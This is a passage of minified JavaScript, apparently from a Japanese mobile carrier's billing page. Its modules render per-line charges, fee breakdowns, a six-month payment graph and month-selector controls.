span").first().text(i.numberWithDelimiter(c)):c>=a.OVER_MAX_FEE_VALUE&&(o.find(".box-column-blue .payment-total span").first().text(a.OVER_MAX_FEE_LABEL),o.find(".box-column-blue .payment-total span.payment-total-yen").remove());var y=l.getBreakdownAggregationDiv(e,!1,"210",t.ym,n);$.isNumeric(y)?(y<a.OVER_MAX_FEE_VALUE?o.find(".box-column-blue .payment-box-column-caution",this.elem).text("通話料："+i.numberWithDelimiter(y)+"円分が含まれます"):y>=a.OVER_MAX_FEE_VALUE&&o.find(".box-column-blue .payment-box-column-caution",this.elem).text("通話料："+a.OVER_MAX_FEE_LABEL),o.find(".box-column-blue .payment-box-column-caution",this.elem).show()):(o.find(".box-column-blue .payment-box-column-caution",this.elem).text("---"),o.find(".box-column-blue .payment-box-column-caution",this.elem).hide()),$("#mydcm_payment_line-02",this.elem).append(o),l.renderBarGraph(r,t.amount,c,_,f,d)}}},{key:"getAmountData",value:function(e,t){var n=_.filter(t,function(t){return!!_.has(t,"useyearmonthinfokey.useclaimyearmonth")&&t.useyearmonthinfokey.useclaimyearmonth===e});return _.groupBy(n,"uselineinfo.usetelephonenumber")}},{key:"setClaimYearMonth",value:function(e){var t=this;if(_.isEmpty(PaymentLineModule.sel_month)||(e=PaymentLineModule.sel_month,PaymentLineModule.sel_month=null),PaymentLineModule.b_over_20line)$("#mydcm_payment_line").hide();else if($("#mydcm_payment_line").show(),$("#mydcm_payment_line-01 .charge-line-list-2>li",this.elem).remove(),"---"===(h=m.getTotalcount(e,b))||h<2)$("#mydcm_payment_line-01").hide();else{$("#mydcm_payment_line-01").show(),$("#mydcm_payment_line-01-01",this.elem).text(s(e,"YYYYMM").subtract(1,"month").format("M月")+"の回線ごとのご利用料金（全"+h+"回線）");var n=$("#mydcm_payment_line-01>div.link-col-block>a");n.off("click"),this.getAmountData(e,m.useyearmonthinfo_list);var r=0;if(r>5){$("#mydcm_payment_line-01 .link-col-block",this.elem).show(),$("#mydcm_payment_line-01 .charge-list-none",this.elem).hide();var o=$("#mydcm_payment_line-01 .link-col-block .btn-blue-arrow .link-col-inner>span",this.elem);o.text("他の回線を見る"),o.removeClass("ico-blue-open"),o.addClass("ico-blue-close")}else $("#mydcm_payment_line-01 .link-col-block",this.elem).hide();$("#mydcm_payment_line-01 .charge-line-list-2 a",this.elem).on("click",function(e){var n=$(e.currentTarget).attr("data-msn");return $(t.elem).trigger("lineChanged",n),!1}),n.on("click",function(){var e=$("#mydcm_payment_line-01 .link-col-block .btn-blue-arrow .link-col-inner>span",t.elem);return"他の回線を見る"==e.text()?(e.text("他の回線を閉じる"),e.removeClass("ico-blue-close"),e.addClass("ico-blue-open"),$("#mydcm_payment_line-01 .charge-list-none",t.elem).show()):(e.text("他の回線を見る"),e.removeClass("ico-blue-open"),e.addClass("ico-blue-close"),$("#mydcm_payment_line-01 .charge-list-none",t.elem).hide()),!1})}}},{key:"formatAmount",value:function(e){var t=e.amount,n="- -";return i.isZeroOrPositiveNumbers(t)&&t<1e9&&(n=i.numberWithDelimiter(t),"1"===e.amountsign&&(n="-"+n)),n}},{key:"setupLine",value:function(e,t){if(_.size(t)>0){var n=this.data[a.API_SO_CONTRACT_INF],r=this.data[a.API_USAGE_FEE_CONT_0005],o=t[0].uselineinfo.usetelephonenumber;i.get_msn_consider_cf(n,r)!==o&&$(".mydcm_payment_line-self",e).remove();var s=this.formatAmount(t[0].useclaiminfo.useclaimamount),u=i.docomoHikari(t[0].uselineinfo.usehyphentelephonenumber);u=i.docomoDenki(u),$(".charge-2col-2>dt>span",e).first().text(u),$(".charge-2col-2>dd>span",e).first().text(s),$("a",e).attr("data-msn",o)}}},{key:"template",get:function(){return"payment/payment_line.tmpl"}}]),PaymentLineModule}()},function(e,t,n){e.exports=n.p+"../../../../mydocomo/templates_20m4/payment/payment_line.tmpl"},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();n(168);var o=n(5),a=n(0),i=n(29),s=void 0;e.exports=function(e){function PaymentInfoModule(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,PaymentInfoModule),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(PaymentInfoModule.__proto__||Object.getPrototypeOf(PaymentInfoModule)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(PaymentInfoModule,o),r(PaymentInfoModule,null,[{key:"data_override",value:function(e,t){return e===a.AUTH_STATE_NONE||a.AUTH_STATE_AUTO,{}}},{key:"auth_logout",value:function(){}},{key:"auth_auto",value:function(){}},{key:"auth_login",value:function(){}},{key:"render_info",value:function(e,t,n){var r=this;if($("#mydcm_payment_info-01",this.elem).html(""),$(this.elem).hide(),s=this.data[a.API_USAGE_FEE_CONT_0004]){var o=i.get_payment_category_info_multi(s,t,n,"999",e);o&&_.forEach(o,function(e){var t=_.get(e,"detailbreakdowninfo.detailbreakdownitem","")+""+_.get(e,"detailbreakdowninfo.detailbreakdowndetailitem","");t&&t.length>0&&($("#mydcm_payment_info-01",r.elem).append("<p>"+t+"</p>"),$(r.elem).show())})}}},{key:"template",get:function(){return"payment/payment_info.tmpl"}}]),PaymentInfoModule}()},function(e,t,n){e.exports=n.p+"../../../../mydocomo/templates_20m4/payment/payment_info.tmpl"},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();n(170);var o=n(2),a=n(0),i=n(5),s=n(3),u=n(1),c=n(29),l=n(12),_=void 0,f=void 0,d=void 0,m=u.$,p=void 0,h=void 0,y=void 0,g=void 0,b=void 0,v=void 0,E=void 0,O=void 0,T=void 0,A=[{group:["100"],color:"blue"},{group:["110"],color:"blue"},{group:["150"],color:"blue"},{group:["200"],color:"blue"},{group:["210"],color:"blue"},{group:["300"],color:"blue"},{group:["310"],color:"blue"},{group:["400"],color:"blue"},{group:["405"],color:"blue"},{group:["410"],color:"blue"},{group:["450"],color:"blue"},{group:["500"],color:"yellow"},{group:["600"],color:"red"},{group:["660"],color:"green"},{group:["670"],color:"green"},{group:["680"],color:"green"},{group:["700"]},{group:["900"]},{group:["910"]},{group:["920"]},{group:["930"]}];e.exports=function(e){function PaymentDetailModule(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,PaymentDetailModule),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(PaymentDetailModule.__proto__||Object.getPrototypeOf(PaymentDetailModule)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(PaymentDetailModule,i),r(PaymentDetailModule,null,[{key:"data_override",value:function(e,t){return e===a.AUTH_STATE_NONE||e===a.AUTH_STATE_AUTO?{}:(_=t[a.API_SO_CONTRACT_INF],d=t[a.API_USAGE_FEE_CONT_0005],{error:h=!_.isOk()||!_.is_career_free_and_denki_hikari()&&(""===o.get(_,"bill_plan","")||!o.has(u.common.MappingTable,"API_CHARGE_PLAN."+_.bill_plan))})}},{key:"auth_login",value:function(){h||(y=o.map([4,3,2,1,0,-1],function(e){return s.now().subtract(e,"month").format("YYYYMM")}),g=m("#mydcm_payment_detail-04 .payment-items-wrapper",this.elem).first().clone(),b=m("#mydcm_payment_detail-04 .mydcm_payment_dpay_button").first().clone(),v=m("#mydcm_payment_detail-04 .mydcm_payment_expr").first().clone(),E=m("#mydcm_payment_detail-04 .mydcm_payment_denki_button").first().clone(),O=m("#mydcm_payment_detail-04 .mydcm_payment_callcharge").first().clone(),T=m("#mydcm_payment_detail-04").find(".payment-items-box.payment-items-total-box").clone(),m("#mydcm_payment_detail-04 .payment-items-wrapper",this.elem).first().remove(),m("#mydcm_payment_detail-04 .mydcm_payment_dpay_button").first().remove(),m("#mydcm_payment_detail-04 .mydcm_payment_denki_button").first().remove(),m("#mydcm_payment_detail-04 .mydcm_payment_callcharge").first().remove(),m("#mydcm_payment_detail-04").find(".payment-items-box.payment-items-total-box").remove())}},{key:"render_detail",value:function(e,t){var n=this,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;this.elem.show();var i=s.get_msn_consider_cf(_,d);f=this.data[a.API_USAGE_FEE_CONT_0004];var h=!1;if(t==y[o.size(y)-1]&&(h=!0),h)if(m("#mydcm_payment_detail-01 .payment-box-term",p).show(),""===d.get_used_term()||"0"===d.get_tight_user_flg()||!d.get_used_term().match(/^[0-9]{2}$/)&&!d.get_used_term().match(/^[0-9]{4}$/))m("#mydcm_payment_detail-01 .payment-box-term",p).text("--月");else if("1"===d.get_tight_user_flg()&&d.get_used_term().match(/^[0-9]{4}$/)){var w=d.get_used_term().match(/(\d{2})(\d{2})/),k=parseInt(w[1],10)+"/1～"+parseInt(w[1],10)+"/"+parseInt(w[2],10);m("#mydcm_payment_detail-01 .payment-box-term",p).text(k)}else if("2"===d.get_tight_user_flg()||d.get_used_term().match(/^[0-9]{2}$/)||d.get_used_term().match(/^[0-9]{4}$/))if(2===d.get_used_term().length)m("#mydcm_payment_detail-01 .payment-box-term",p).text(parseInt(d.get_used_term(),10)+"月");else{var P=d.get_used_term().match(/(\d{2})(\d{2})/);m("#mydcm_payment_detail-01 .payment-box-term",p).text(parseInt(P[1],10)+"月")}else m("#mydcm_payment_detail-01 .payment-box-term",p).hide();else m("#mydcm_payment_detail-01 .payment-box-term",p).hide();m("#mydcm_payment_detail-02_zuttoco",this.elem).hide(),m("#mydcm_payment_detail-02_mindoco",this.elem).hide(),m("#mydcm_payment_detail-02_hikariset",this.elem).hide(),m("#mydcm_payment_detail-02_dcard",this.elem).hide(),m("#mydcm_payment_detail-02_home",this.elem).hide();if(l(o.get(d,"usagefee.claimyearmonth"),"YYYY-MM").format("YYYYMM")===t&&r==i){var C=0;m("#mydcm_payment_detail-02",this.elem).show(),s.getDiscountInfoDetail(d,["001","002"])&&C<2&&(C+=1,m("#mydcm_payment_detail-02_zuttoco",this.elem).show()),s.getDiscountInfoDetail(d,["003"])&&C<2&&(C+=1,m("#mydcm_payment_detail-02_mindoco",this.elem).show()),s.getDiscountInfoDetail(d,["004","005"])&&C<2&&(C+=1,m("#mydcm_payment_detail-02_hikariset",this.elem).show());var I=d.get_breakdown_current_month(t,r);d.isDcardPay(I,u.common.MappingTable.KEY_HOME5GWARI.join("|"))&&C<2&&(C+=1,m("#mydcm_payment_detail-02_home",this.elem).show()),d.isDcardPay(I,u.common.MappingTable.KEY_DCARD_PAY.join("|"))&&C<2&&(C+=1,m("#mydcm_payment_detail-02_dcard",this.elem).show()),m("#mydcm_payment_detail-02",this.elem).attr("style","text-align: center;"),1==C&&m("#mydcm_payment_detail-02",this.elem).attr("style","text-align: left;");var S=o.get(_,"dcmx","");"2"==S||"4"==S?m("#mydcm_payment_detail-03",this.elem).show():m("#mydcm_payment_detail-03",this.elem).hide()}else m("#mydcm_payment_detail-03",this.elem).hide();var M=o.find(f.breakdowninfo_list,function(n){return e?o.get(n,"breakdownyearmonthinfokey.breakdownclaimyearmonth")===t&&"一括請求合計"===o.get(n,"breakdownlineinfo.usehyphentelephonenumber"):o.get(n,"breakdownyearmonthinfokey.breakdownclaimyearmonth")===t&&o.get(n,"breakdownlineinfo.usetelephonenumber")===r});if(M){var R=e?"1":"3",N=o.reject(M.breakdownlistinfo_list,function(e){return o.get(e,"breakdowntotaldiv")!==R}),D=!1,x=!1,U=!1;m("#mydcm_payment_detail-04").html(""),o.map(A,function(e){var t=o.filter(N,function(t){return o.includes(e.group,t.breakdownaggregationdiv)});n.renderBlock(g,e,t),"210"==e.group&&t.length>0&&(D=!0),"600"==e.group&&t.length>0&&(x=!0),("660"==e.group||"670"==e.group||"680"==e.group)&&t.length>0&&(U=!0)}),D&&m("#mydcm_payment_detail-04").find(".group-210").last().append(O.clone()),r==i&&(x?m("#mydcm_payment_detail-04").find(".group-600").last().append(b.clone()):m("#mydcm_payment_detail-04").find(".group-410").last().append(b.clone())),m("#mydcm_payment_detail-04").find(".payment-items-box").last().addClass("payment-border-bold");var j=T.clone(),L=[];if(L=e?c.getBatchAmount(d,y):c.getAmount(d,y,r),o.size(L)<=0)j.find(".payment-total span").first().text("---"),j.find(".mydcm_payment_expr").remove();else{var $=o.find(L,function(e){return e.ym===t});m.isNumeric($.amount)&&$.amount<a.OVER_MAX_FEE_VALUE?j.find(".payment-total span").first().text(s.numberWithDelimiter($.amount)):m.isNumeric($.amount)&&$.amount>=a.OVER_MAX_FEE_VALUE&&(j.find(".payment-total span").first().text(a.OVER_MAX_FEE_LABEL),j.find(".payment-total span").first().next().remove()),$.fixed||j.append(v.clone())}m("#mydcm_payment_detail-04").find(".payment-items-wrapper").last().append(j),!e&&U&&m("#mydcm_payment_detail-04").find(".payment-items-box.payment-items-total-box").last().append(E.clone()),m("#mydcm_payment_detail-04").find(".payment-items-wrapper").last().addClass("spmb0"),m("#mydcm_payment_detail-04").find(".payment-items-wrapper").last().addClass("pcmb0"),this.elem.show()}else this.elem.hide()}},{key:"renderBlock",value:function(e,t,n){if(!o.isEmpty(n)){var r=e.clone();r.html("");var i=e.find("dt").first().clone(),c=o.get(n,"0.breakdowncategoryinfo.breakdowncategoryitem");"　◇"==c.slice(0,2)&&(c=c.substring(2));var l=s.amount_format(o.get(n,"0.breakdowncategoryinfo.breakdownamount"));i.find(".payment-items-title-text").text(c),m.isNumeric(l)&&l<a.OVER_MAX_FEE_VALUE?i.find(".payment-items-title-total span").first().text(s.numberWithDelimiter(l)):m.isNumeric(l)&&l>=a.OVER_MAX_FEE_VALUE&&(i.find(".payment-items-title-total span").first().text(a.OVER_MAX_FEE_LABEL),i.find(".payment-items-title-total span").first().next().remove()),l<0&&i.find(".payment-items-title-total span").addClass("payment-sub-total-minus"),r.append(i);var _=m('<dd class="group-'+t.group+'"></dd>'),f=e.find("dd .payment-items").clone();f.find("dt, dd").remove();var d=void 0,p=void 0,h=void 0,y=!1;o.map(n,function(n){var i=o.get(n,"detailbreakdowninfo.detailbreakdownitem",""),c=o.get(n,"detailbreakdowninfo.detailbreakdownamount");if("（参考）"===i.slice(0,4)&&"0"===o.get(n,"detailbreakdowninfo.detailbreakdownamount.amount","0")&&(c=null),c&&(c=s.amount_format(c)),!1!==RegExp(u.common.MappingTable.KEY_MEISAI_AMOUNT_NODISP.join("|"),"ig").test(i)&&(c=null),"（内訳）"!=i.slice(0,4)){d&&(y?_.append(d):(_.addClass("payment-items-box"),_.append(d.find(".payment-items-box-inner"))),r.append(_),_=m('<dd class="group-'+t.group+'"></dd>')),y=!1,d=f.clone(),p=e.find("dd .payment-items .payment-items-box").clone();var l=i;o.has(n,"detailbreakdowninfo.detailbreakdowndetailitem")&&("（参考）"==i.slice(0,4)?l+='<span class="payment-box-text-small caution-color-gray">':l+='<span class="payment-box-text-small">',l+=n.detailbreakdowninfo.detailbreakdowndetailitem,l+="</span>"),p.find(".payment-box-text").html(l),"（参考）"==i.slice(0,4)&&p.find(".payment-box-text").addClass("caution-color-gray"),m.isNumeric(c)&&c<a.OVER_MAX_FEE_VALUE?(p.find(".payment-total span").first().text(s.numberWithDelimiter(c)),c<0&&p.find(".payment-total").first().addClass("payment-sub-total-minus")):m.isNumeric(c)&&c>=a.OVER_MAX_FEE_VALUE?(p.find(".payment-total span").first().text(a.OVER_MAX_FEE_LABEL),p.find(".payment-total span").first().next().remove()):p.find(".payment-total").remove(),d.append(p)}else if("（内訳）"==i.slice(0,4)){if(y=!0,(h=e.find("dd .payment-items .payment-items-box-description").clone()).find(".payment-items-box-text").text(i),o.has(n,"detailbreakdowninfo.detailbreakdowndetailitem")){var g=i;g+='<span class="payment-box-text-small">',g+=n.detailbreakdowninfo.detailbreakdowndetailitem,g+="</span>",h.find(".payment-items-box-text").html(g)}m.isNumeric(c)&&c<a.OVER_MAX_FEE_VALUE?h.find(".payment-total-small span").first().text(s.numberWithDelimiter(c)):m.isNumeric(c)&&c>=a.OVER_MAX_FEE_VALUE&&(h.find(".payment-total-small span").first().text(a.OVER_MAX_FEE_LABEL),h.find(".payment-total-small span").first().next().remove()),m.isNumeric(c)?c<0&&h.find(".payment-total-small").first().addClass("payment-sub-total-minus"):h.find(".payment-total-small").first().remove(),d||(d=f.clone()),d.append(h)}}),d&&(y?_.append(d):(_.addClass("payment-items-box"),_.append(d.find(".payment-items-box-inner"))),r.append(_)),"110"==t.group?r.attr("id","payment-basic-service"):"500"==t.group?r.attr("id","payment-split-payment"):"600"==t.group?r.attr("id","payment-d-payment"):"660"!=t.group&&"670"!=t.group&&"680"!=t.group||m("#mydcm_payment_detail-04").find("#payment-d-denki").length<=0&&r.attr("id","payment-d-denki");var g="box-column-blue";t.color&&("blue"==t.color?g="box-column-blue":"yellow"==t.color?g="box-column-yellow":"red"==t.color?g="box-column-red":"green"==t.color&&(g="box-column-green")),r.find(".payment-items-title-inner").addClass(g),m("#mydcm_payment_detail-04").append(r)}}},{key:"id",get:function(){return"#mydcm_payment_detail"}},{key:"template",get:function(){return"payment/payment_detail.tmpl"}}]),PaymentDetailModule}()},function(e,t,n){e.exports=n.p+"../../../../mydocomo/templates_20m4/payment/payment_detail.tmpl"},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();n(172);var o=n(2),a=n(0),i=n(5),s=n(3),u=n(12),c=n(1),l=(n(27),n(29)),_=void 0,f=void 0,d=void 0,m=c.$,p=void 0,h=void 0,y=void 0,g=void 0;e.exports=function(e){function PaymentAmountModule(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,PaymentAmountModule),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(PaymentAmountModule.__proto__||Object.getPrototypeOf(PaymentAmountModule)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(PaymentAmountModule,i),r(PaymentAmountModule,null,[{key:"data_override",value:function(e,t){return e===a.AUTH_STATE_NONE||e===a.AUTH_STATE_AUTO?{}:(_=t[a.API_USAGE_FEE_CONT_0005],t[a.API_DATA_REFERENCE_INF],f=t[a.API_SO_CONTRACT_INF],d=t[a.API_POINT_INFO],{b_bad_user_type:f.is_career_free()&&!f.is_career_free_and_denki_hikari()||!d.isOk()||!f.isOk()&&!f.is10GK()||!_.isOk()||_.is10FT()})}},{key:"auth_login",value:function(){y=s.get_msn_consider_cf(f,_),h=o.map([4,3,2,1,0,-1],function(e){return s.now().subtract(e,"month").format("YYYYMM")}),g=_.is_batch_parent_allmonth(h,y);for(var e=0;e<o.size(h);e++){if(_.getTotalcount(h[e],y)>20){!0,g=!1;break}}}},{key:"updSelectMonth",value:function(e,t){if(m("#mydcm_payment_amount-02 span",this.elem).first().text("---"),e){var n=u(e,"YYYYMM").subtract(1,"month").format("M");m("#mydcm_payment_amount-02 span",this.elem).first().text(n);var r=o.find(t,function(t){return t.ym===e});r&&r.bill_month?(r=u(r.bill_month,"YYYYMM").format("M"),m("#mydcm_payment_amount-02 span.payment-select-txt-small",this.elem).first().text("("+r+"月請求)"),m("#mydcm_payment_amount-02 span.payment-select-txt-small",this.elem).first().show()):m("#mydcm_payment_amount-02 span.payment-select-txt-small",this.elem).first().hide();var a=u(e,"YYYYMM").subtract(1,"month").format("YYYYMM"),i=void 0,s=h.indexOf(a);if(s>=0)for(var c=s;c>=0;c--)if(t[c]&&m.isNumeric(t[c].amount)){i=t[c];break}var l="";m(".mydcm_payment_20over").length>0&&"none"!=m(".mydcm_payment_20over").css("display")&&(l="-20over");var _=window.getComputedStyle(m("#mydcm_payment_amount-02 .payment-select")[0],"::before").getPropertyValue("background-image");_&&"none"==_&&(_="url(../images_20m4/common/btn/btn_arrow_left_off@2x.png)");var f=void 0,d="";i&&m.isNumeric(i.amount)?(f=_.replace("btn_arrow_left_off@","btn_arrow_left@"),d=""):(f=_.replace("btn_arrow_left@","btn_arrow_left_off@"),d="-off"),m("#mydcm_payment_amount-02 .payment-select").find("style").remove(),m("#mydcm_payment_amount-02 .payment-select").append("<style>.payment-select:before { background-image: "+f+"}</style>"),m("#mydcm_payment_index_month_selector_left").removeClass("select-month-arrow-L"),m("#mydcm_payment_index_month_selector_left").removeClass("select-month-arrow-L-off"),m("#mydcm_payment_index_month_selector_left").removeClass("select-month-arrow-L-20over"),m("#mydcm_payment_index_month_selector_left").removeClass("select-month-arrow-L-20over-off"),m("#mydcm_payment_index_month_selector_left").addClass("select-month-arrow-L"+l+d);var p=u(e,"YYYYMM").subtract(-1,"month").format("YYYYMM"),y=void 0;if((s=h.indexOf(p))>=0)for(var g=s;g<h.length;g++)if(t[g]&&m.isNumeric(t[g].amount)){y=t[g];break}(_=window.getComputedStyle(m("#mydcm_payment_amount-02 .payment-select")[0],"::after").getPropertyValue("background-image"))&&"none"==_&&(_="url(../images_20m4/common/btn/btn_arrow_right_off@2x.png)"),y&&m.isNumeric(y.amount)?(f=_.replace("btn_arrow_right_off@","btn_arrow_right@"),d=""):(f=_.replace("btn_arrow_right@","btn_arrow_right_off@"),d="-off"),m("#mydcm_payment_amount-02 .payment-select").append("<style>.payment-select:after { background-image: "+f+"}</style>"),m("#mydcm_payment_index_month_selector_right").removeClass("select-month-arrow-R"),m("#mydcm_payment_index_month_selector_right").removeClass("select-month-arrow-R-off"),m("#mydcm_payment_index_month_selector_right").removeClass("select-month-arrow-R-20over"),m("#mydcm_payment_index_month_selector_right").removeClass("select-month-arrow-R-20over-off"),m("#mydcm_payment_index_month_selector_right").addClass("select-month-arrow-R"+l+d)}}},{key:"registMonthSwitchEvent",value:function(e,t,n,r,a){var i=m("#mydcm_payment_amount-02 .payment-select",this.elem).first().width(),s=window.getComputedStyle(m("#mydcm_payment_amount-02 .payment-select")[0],"::before").getPropertyValue("width");function getNextMonth(e){var t=e;t=u(t,"YYYYMM").subtract(-1,"month").format("YYYYMM");var r=h.indexOf(t);if(r>=0)for(var o=r;o<h.length;o++)if(n[o]&&m.isNumeric(n[o].amount)){t=n[o].ym;break}return t}function getBeforeMonth(e){var t=e;t=u(t,"YYYYMM").subtract(1,"month").format("YYYYMM");var r=h.indexOf(t);if(r>=0)for(var o=r;o>=0;o--)if(n[o]&&m.isNumeric(n[o].amount)){t=n[o].ym;break}return t}s=s.replace("px",""),m("#mydcm_payment_amount-02 .payment-select",this.elem).off("click"),m("#mydcm_payment_amount-02 .payment-select",this.elem).on("click",function(u){if(m.isNumeric(i)&&m.isNumeric(s)){var c=t;if(u.offsetX>=parseFloat(i)-parseFloat(s))c=getNextMonth(t);else{if(!(u.offsetX<=parseFloat(s)))return!1;c=getBeforeMonth(t)}var l=o.find(n,function(e){return e.ym===c});l&&m.isNumeric(l.amount)&&a(_,e,y,c,r)}return!1}),m("#mydcm_payment_index_month_selector_left").off("click"),m("#mydcm_payment_index_month_selector_left").on("click",function(i){var s=getBeforeMonth(t),u=o.find(n,function(e){return e.ym===s});return u&&m.isNumeric(u.amount)&&a(_,e,y,s,r),!1}),m("#mydcm_payment_index_month_selector_right").off("click"),m("#mydcm_payment_index_month_selector_right").on("click",function(i){var s=getNextMonth(t),u=o.find(n,function(e){return e.ym===s});return u&&m.isNumeric(u.amount)&&a(_,e,y,s,r),!1})}},{key:"render_amount",value:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,r=arguments[3];if(_.is10FT()&&o.get(f,"dprofile_DCM_PROFILE_AVAILABLE","")!==c.common.Const.API_CONTRACTOR_TYPE_PERSONAL)this.elem.hide();else if(!f.isOk()&&!f.is10GK()||f.is_career_free()&&!f.is_career_free_and_denki_hikari()||!_.isOk())this.elem.hide();else{p=this.data[a.API_USAGE_FEE_CONT_0004],g&&(e||n==y)?m("#mydcm_payment_amount-04",this.elem).show():g?m("#mydcm_payment_amount-04",this.elem).hide():m("#mydcm_payment_amount-04",this.elem).show(),g&&e?m("#mydcm_payment_amount-03-hikari-denki",this.elem).first().show():m("#mydcm_payment_amount-03-hikari-denki",this.elem).first().hide();var i=[];if(i=e?l.getBatchAmount(_,h):l.getAmount(_,h,n),!(o.size(i)<=0)){this.render6monthGraph("#mydcm_payment_amount-01_graph",i,t,n,e,r,n==y),this.updSelectMonth(t,i),this.registMonthSwitchEvent(e,t,i,n,r);var u=o.find(i,function(e){return e.ym===t});if(u){var d="合計";if(e){var b=_.getTotalcount(t,y);m.isNumeric(b)&&(d+=" ("+b.toString()+"契約)")}m("#mydcm_payment_amount-03-01 .payment-box-title-text",this.elem).text(d),u.fixed?(m("#mydcm_payment_amount-03-01 .payment-box-title-tag",this.elem).hide(),m("#mydcm_payment_amount-03-01 .payment-box-title-kakutei-tag",this.elem).show()):(m("#mydcm_payment_amount-03-01 .payment-box-title-tag",this.elem).show(),m("#mydcm_payment_amount-03-01 .payment-box-title-kakutei-tag",this.elem).hide()),m.isNumeric(u.amount)&&u.amount<a.OVER_MAX_FEE_VALUE?(m("#mydcm_payment_amount-03-01 .payment-total-large span",this.elem).first().text(s.numberWithDelimiter(u.amount)),m("#mydcm_payment_amount-03-01 .payment-total-large span",this.elem).first().next().show()):m.isNumeric(u.amount)&&u.amount>=a.OVER_MAX_FEE_VALUE&&(m("#mydcm_payment_amount-03-01 .payment-total-large span",this.elem).first().text(a.OVER_MAX_FEE_LABEL),m("#mydcm_payment_amount-03-01 .payment-total-large span",this.elem).first().next().hide());var v=u.amount,E=l.getBreakdownAggregationDiv(p,e,"500",u.ym,n),O=l.getBreakdownAggregationDiv(p,e,"600",u.ym,n),T=null,A=l.getBreakdownAggregationDiv(p,e,"660",u.ym,n),w=l.getBreakdownAggregationDiv(p,e,"670",u.ym,n),k=l.getBreakdownAggregationDiv(p,e,"680",u.ym,n);if(m.isNumeric(A)&&(T=parseFloat(A)),m.isNumeric(w)&&(T=m.isNumeric(T)?parseFloat(T)+parseFloat(w):parseFloat(w)),m.isNumeric(k)&&(T=m.isNumeric(T)?parseFloat(T)+parseFloat(k):parseFloat(k)),m("#mydcm_payment_amount-03-02 .payment-total span",this.elem).first().text("0"),m("#mydcm_payment_amount-03-03 .payment-total span",this.elem).first().text("0"),m("#mydcm_payment_amount-03-04 .payment-total span",this.elem).first().text("0"),m("#mydcm_payment_amount-03-05 .payment-total span",this.elem).first().text("0"),m.isNumeric(E)?(E<a.OVER_MAX_FEE_VALUE?(m("#mydcm_payment_amount-03-03 .payment-total span",this.elem).first().text(s.numberWithDelimiter(E)),m("#mydcm_payment_amount-03-03 .payment-total span",this.elem).first().next().show()):m.isNumeric(E)&&E>=a.OVER_MAX_FEE_VALUE&&(m("#mydcm_payment_amount-03-03 .payment-total span",this.elem).first().text(a.OVER_MAX_FEE_LABEL),m("#mydcm_payment_amount-03-03 .payment-total span",this.elem).first().next().hide()),m("#mydcm_payment_amount-03-03",this.elem).show(),v-=parseFloat(E)):m("#mydcm_payment_amount-03-03",this.elem).hide(),m.isNumeric(O)?(O<a.OVER_MAX_FEE_VALUE?(m("#mydcm_payment_amount-03-04 .payment-total span",this.elem).first().text(s.numberWithDelimiter(O)),m("#mydcm_payment_amount-03-04 .payment-total span",this.elem).first().next().show()):m.isNumeric(O)&&O>=a.OVER_MAX_FEE_VALUE&&(m("#mydcm_payment_amount-03-04 .payment-total span",this.elem).first().text(a.OVER_MAX_FEE_LABEL),m("#mydcm_payment_amount-03-04 .payment-total span",this.elem).first().next().hide()),m("#mydcm_payment_amount-03-04",this.elem).show(),v-=parseFloat(O)):m("#mydcm_payment_amount-03-04",this.elem).hide(),m.isNumeric(T)?(T<a.OVER_MAX_FEE_VALUE?(m("#mydcm_payment_amount-03-05 .payment-total span",this.elem).first().text(s.numberWithDelimiter(T)),m("#mydcm_payment_amount-03-05 .payment-total span",this.elem).first().next().show()):m.isNumeric(T)&&T>=a.OVER_MAX_FEE_VALUE&&(m("#mydcm_payment_amount-03-05 .payment-total span",this.elem).first().text(a.OVER_MAX_FEE_LABEL),m("#mydcm_payment_amount-03-05 .payment-total 